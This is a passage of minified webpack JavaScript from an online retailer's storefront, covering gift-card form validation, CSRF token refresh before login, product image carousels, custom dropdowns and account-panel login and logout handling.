B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,r=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),r=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&r?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},78:function(e,t,i){"use strict";function a(e,t){return new Promise((function(i,a){t?e&&e.length?$.ajax({url:t,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(t){if(t&&t.csrf&&t.csrf.tVarName&&t.csrf.tVarToken){var r=e.find('input[name="'+t.csrf.tVarName+'"]');r.length?(r.val(t.csrf.tVarToken),i(t.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(e,t,i){a(new Error("CSRF token refresh failed: "+(i||t)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function r(e){var t=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),r=e.closest("[data-tvar-url]");return r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var t=r(e);return t?a(e,t):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:r}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var r=i(34),s=i(35),n=i(36),o=i(37),l=i(38),u=i(39),c=i(40),d=i(41),p=i(42),h=i(43),f=i(44),v=i(45),m=i(46),g=i(47),D=i(48),b=i(49),y=i(50),w=i(51),C=i(52),E=[r.a,s.a,n.a,o.a,l.a,u.a,c.a,d.a,p.a,h.a,f.a,v.a,m.a,g.a,D.a,b.a,y.a,w.a,C.a];a.a.use(E)},8:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},80:function(e,t,i){"use strict";var a=i(32),r=i(74);function s(){var e={};return $(".js-giftcard-form").length>0&&(e.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),e.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),e.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(e.amount=parseInt($("#amount-input").val(),10)),e}e.exports={getGiftCardFormDetails:s,validateGiftCardData:r.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(e,t){var i=s(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(t.quantity=1),(n||a)&&!r.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(t.options);l.push(i),t.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(e){var t=parseInt(e.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(e.target).attr("min")),s=parseInt($(e.target).attr("max")),n=$(e.target).data("min-amount-error"),o=$(e.target).data("max-amount-error"),l=$(e.target).data("pattern-mismatch"),u=$(e.target).attr("pattern"),c=new RegExp(u),d=null;t<a?d=n:t>s&&(d=o),null!==d||c.test(e.target.value)||(d=l),d?(i.show().html(d),$(e.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(e.target).addClass("is-valid").removeClass("is-invalid")),r.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var e=$(this);e.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),e.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),r.validateGiftCardData()}))},validateGiftCardForm:function(e,t){i(16)(e,t);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&r.validateGiftCardData()},selectAmountBasedOnHash:function(){var e=window.location.hash;if(e){var t=e.split("&").find((function(e){return e.indexOf("amount")>-1}));if(t){var i=t.split("="),a=i.length>1&&i[1],r=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));r.length>0&&r.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),r.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",r.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",r.validateGiftCardData)}}},93:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,s=function(){};return{s:s,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),e.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var e=$(this);e.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){e.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var e,t=a($(this));try{for(t.s();!(e=t.n()).done;){var i=e.value;$(i).off("click").on("click",(function(e){var t=$(e.target).siblings(".unselectable").length>0;if(!$(e.target).parent().attr("disabled")&&!t){var i=$(e.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(e.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(e.target).is("span")?$(e.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(e.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(e){t.e(e)}finally{t.f()}}))}}},96:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=i(27),s=i(30),n=i(62),o=i(78);function l(){!s.registerForm.hasClass("d-none")&&s.loginForm.hasClass("d-none")&&(s.registerForm.addClass("d-none"),s.loginForm.removeClass("d-none"))}function u(){n.makeInactive(s.appTrayButton),n.makeInactive(s.refinementsPanel),s.overlayElement.removeClass("adjust-modal"),n.makeInactive(s.allAppTrayPanels),n.makeInactive(s.overlayElement),n.makeInactive(s.bazaarvoicePanel),n.enableScrollCheck(s.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function c(e){if(e){var t=e;if(n.sendAppTrayWrapperToFront(),!t.hasClass("js-loading")){var i=t.find("span.dot");if(n.animateDot(i),t.hasClass("active"))u(),n.enableScrollCheck(s.htmlTag);else if(n.makeInactive(s.appTrayButton),n.makeInactive(s.allAppTrayPanels),n.makeInactive(s.refinementsPanel),n.makeInactive(s.bazaarvoicePanel),n.makeActive(t),s.overlayElement.removeClass("adjust-modal"),n.makeActive(s.overlayElement),n.disableScrollCheck(s.htmlTag),t.hasClass("minicart"))n.makeActive(s.miniCartPanel);else if(t.hasClass("search"))n.makeActive(s.searchPanel),$("body").trigger("search:panelOpen");else if(t.hasClass("account")){n.makeActive(s.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(e){e.csrf&&($(".app-tray-login form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken))},error:function(e,t,i){console.warn("Failed to refresh TVar token:",t,i)}})}else t.hasClass("wishlist")?n.makeActive(s.wishListPanel):t.hasClass("bazaarvoice")&&(n.makeActive(s.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",t))}}}function d(){$(s.htmlTag).hasClass("desktop")&&$(s.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new r(this)}))}function p(e,t,i){o.refreshBeforeSubmit(e).then((function(){$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),t.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var a=$.trim(e.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(e,t)},error:function(t){e.spinner().stop(),"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})})).catch((function(t){e.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",t);!function(e,t){var i=e.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),e.prepend(i)),i.html(t).show(),setTimeout((function(){i.fadeOut()}),4e3)}(e,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(d),$("html").on("click",".js-login-btn",(function(e){var t=$("#button-account1");t.length>0&&(e.preventDefault(),u(),t.click())})),$("html").on("click",".js-register-btn",(function(e){var t=$("#button-account2");t.length>0&&(e.preventDefault(),u(),t.click())})),e.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var e=i(16);s.forms.submit((function(t){t.preventDefault();var i=$(this),a=i.attr("action"),r=i.data("grc-sk"),s=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&r.length?grecaptcha.ready((function(){grecaptcha.execute(r,{action:"login"}).then((function(t){s.val(t),p(i,a,e)}))})):p(i,a,e),!1}))},appTraySimpleBar:d,triggerAppTrayElement:c,appTrayLauncher:function(){s.appTrayButton.on("click",(function(){c($(this))}))},offCanvaseAppTrayLauncher:function(){s.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(s.searchPanel):$(this).hasClass("account-link")?n.makeActive(s.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(s.wishListPanel)}))}))},appTrayCloseButton:function(){s.closeIcon.on("click",(function(e){$(e.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){s.document.on("click",".filter-results",(function(){n.makeActive(s.refinementsPanel),n.makeInactive(s.appTrayButton),n.makeInactive(s.allAppTrayPanels),n.makeActive(s.overlayElement),s.overlayElement.addClass("adjust-modal")})),s.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(s.refinementsPanel),n.makeInactive(s.overlayElement),s.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){s.formSwichButton.on("click",(function(){s.loginForm.addClass("d-none"),s.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){s.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(e){e.success&&(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var e=$(".app-tray-buttons li.account");e.removeClass("js-loading"),c(e)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(e,t,i){function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,a)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){s(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var n=i(79);function o(e){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+e.realIndex+'"]').removeClass("thumb-not-selected")}e.exports={initThumbnails:function(e){var t;e&&e.length>0&&(t=e[0].swiper),$(".product-image-thumbnails a").on("click",(function(e){e.preventDefault();var i=e.target,a=Number($(i).attr("data-index"));t&&t.slideToLoop(a)})),t&&t.on("slideChangeTransitionEnd",(function(){o(t);var i=e.find(".swiper-slide-active").find("video")[0];i?i.play():e.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(e,t,i,a){if(e){$(".product-image-thumbnails .row").html("");var r="",s=0,n=!1;t.forEach((function(e){var o="",l=t.find((function(e){return-1!=e.url.indexOf("POSTER")}));if(i&&s==t.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?s+1:s,'">\n                        <img src="').concat(e.url.replace("large","small"),'"\n                            alt="').concat(e.alt,'"\n                            class="img-fluid thumb-img ').concat(0===s?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?s+1:s,'"/>\n                    </a>\n                    '),r+=o),i&&s==a){var u=""===r?0:s+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),r+=o,n=!0}s++})),$(".product-image-thumbnails .row").html(r);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(e){var t=$(e).find(".swiper-slide").length,i=t>1,a="auto";$(e).data("isproductset")&&(i=!1,a=1);var r,s={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{r=new o(e,s)}catch(t){r=new o(e)}return 1===t&&$(e).find(".swiper-navigation").addClass("d-none"),r},instantiateSwiper:function(){var e={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},t=r(r({},e),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),s=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(e.slidesPerView=1,e.breakpoints={769:{slidesPerView:1}}),o.length&&(e.slidesPerView=1.5,e.centeredSlides=!0,e.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var c,d,p=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),p){c=i.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=i.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t;try{new n.default("#quickViewModal .primary.pdp-swiper",c)}catch(e){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",d)}catch(e){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(e){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!p&&a.length>0){var h=$(".product-giftcard-edit").length>0;c=a.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=a.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t,h&&(d.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",c)}catch(e){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",d)}catch(e){new n.default(".product-detail .secondary.pdp-swiper")}}if(s.length>0){var f=e;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/personalisation.js
body_size: 22655
content:
